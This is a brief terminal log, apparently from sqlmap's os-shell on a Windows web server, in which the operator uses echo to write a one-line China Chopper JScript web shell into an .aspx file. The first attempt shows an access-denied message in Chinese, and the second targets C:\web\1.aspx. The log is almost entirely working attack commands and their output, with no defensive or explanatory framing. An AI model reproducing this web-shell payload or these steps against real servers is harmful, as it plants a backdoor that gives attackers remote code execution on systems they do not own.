 os-shell> echo "<%@ Page Language='Jscript'%><%eval(Request.Item['chopper'],'unsafe');%>" > 1.aspx
command standard output: '拒绝访问。'
os-shell> echo "<%@ Page Language='Jscript'%><%eval(Request.Item['chopper'],'unsafe');%>" > C:\\web\\1.aspx
[14:04:03] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data ret
eval
[14:04:03] [INFO] retrieved: 1
[14:04:04] [INFO] retrieved:
command standard output [1]:
[*]
os-shell>